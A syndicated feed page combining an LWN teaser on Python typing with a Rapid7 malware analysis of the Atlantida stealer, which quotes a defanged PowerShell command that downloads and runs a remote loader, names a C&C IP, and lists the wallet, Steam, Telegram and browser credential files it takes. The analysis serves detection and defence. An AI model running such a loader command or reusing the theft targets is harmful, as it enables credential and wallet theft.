Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=kjqa6ZYphyw
[$] Growing pains for typing in Python
Post Syndicated from jake original https://lwn.net/Articles/958326/
Python’s static-typing feature has come a long way since it was introduced in 2014. Adding type
information to functions has always been—and will remain—optional, but typing
still remains somewhat contentious. There are multiple kinds of
consumers of the information, each with their own needs and
wishes, as well as users of the feature with expectations of their own. That has
led to the formation of a Python typing council
to govern the type system for the language, though, as might be guessed,
there are still grumblings from various quarters.
Whispers of Atlantida: Safeguarding Your Digital Treasure
Post Syndicated from Natalie Zargarov original https://blog.rapid7.com/2024/01/17/whispers-of-atlantida-safeguarding-your-digital-treasure/


Recently, Rapid7 observed a new stealer named Atlantida. The stealer tricks users to download a malicious file from a compromised website, and uses several evasion techniques such as reflective loading and injection before the stealer is loaded.

Atlantida steals a wide range of login information of softwares like Telegram, Steam, several offline cryptocurrency wallets data, browser stored data as well as cryptocurrency wallets browser extension data. It also captures the victim’s screen and collects hardware data.

Technical Analysis
Stage 1 – Delivery
The attack starts with a user downloading a malicious .hta file from a compromised website. It is worth mentioning that the .hta file is manually executed by the victim. When investigating the file, we observed a Visual Basic Script that decrypts a hardcoded base64 string and executes the decrypted content:

The decrypted command : “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” irm hxxp://166.1.160[.]10/loader.txt | iex“ .
Stage 2 – Three levels of in-memory loading
The executed PowerShell command downloads and executes a next stage PowerShell script in memory.

The PowerShell script downloads and reflectively loads a .NET downloader. The .NET downloader is a simple downloader that calls DownloadData API function to get a Donut injector. Donut is a position-independent code that enables in-memory execution of VBScript, JScript, EXE, DLL files and .NET assemblies. Next, the Donut is injected to newly created “C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe” by using a Remote Thread Injection Technique (aka CreateRemoteThread). This technique works by writing a shellcode into the context of another eligible process and creating a thread for that process to run the payload.

Stage 3 – Atlantida Stealer
The Donut injector is used to load a final payload, which in our case is a new Atlantida Stealer. It got its name following the string found in the executable.

First, the Atlantida stealer captures the entire screen by using the combination of GetDC, CreateCompatibleDC,CreateDIBSection, SelectObject and BitBlt API function combination. Next, it checks if a Filezilla (open source FTP software, that allows users to transfer files from a local to a remote computer) recent services file exists. It does that by attempting to open “C:\Users\username\AppData\Roaming\FileZilla\recentservers.xml” if it does, it reads the file. Next, it looks for the following offline cryptocurrency wallets by enumerating the files under the wallet path:

The stealer reads all the files found under the enumerated path.
Next, it collects the victim’s hardware data such as RAM, GPU, CPU and screen resolution. The stealer enumerates the user’s Desktop folder and reads all text files(.txt). It also looks for Binance wallet credentials by enumerating a `C:\Users\Username\AppData\Roaming\Binance` directory and reading all JSON files under it.

Steam (video game digital distribution service) configuration and credentials are also in Atlantida stealer’s interest as we observed it enumerating the Steam configuration directory and searches for the following files:
- Ssfn – Steam Sentry File.
- Config.vdf – Stream configuration file.
- Loginusers.vdf – stores the records of previously logged-in Steam accounts.
The last thing that Atlantida is harvesting is Telegram data. It collects all the data located in “C:\Users\Username\AppData\Roaming\Telegram Desktop\tdata”.

The stealer now connects to the hard coded C&C server (45.144.232.99). We accessed the hardcoded IP and got to the login page of what we assume is a stealers control panel, which also had an `Atlantida` title.
No data is passed to the C&C server this time and the stealer continues its collection. Differently from other stealers, Atlantida focuses only on three web browsers: Google Chrome, Mozilla Firefox and Microsoft Edge. It steals all stored passwords, cookies, tokens, credit cards and autofills.


One of the notable functions of Atlantida stealer is its ability to steal data from Chrome-based browser extensions. For each Chrome-based extension, an “Extension ID” is given. The malware uses this information to harvest data stored within. Atlantida harvests data from the following cryptocurrency wallets extensions:

When the stealer finishes the collection, all data is compressed and sent to the C&C server. Then the malware exists.
Rapid7 Customers
For Rapid7 MDR and InsightIDR customers, the following Attacker Behavior Analytics (ABA) rules are currently deployed and alerting on the activity described in this blog:
- Suspicious Process – MSHTA Spawns PowerShell
MITRE ATT&CK Techniques:
IOCs

Please welcome Daroc Alden
Post Syndicated from corbet original https://lwn.net/Articles/958444/
When, at the beginning of November, we posted an open position at LWN, we were only so
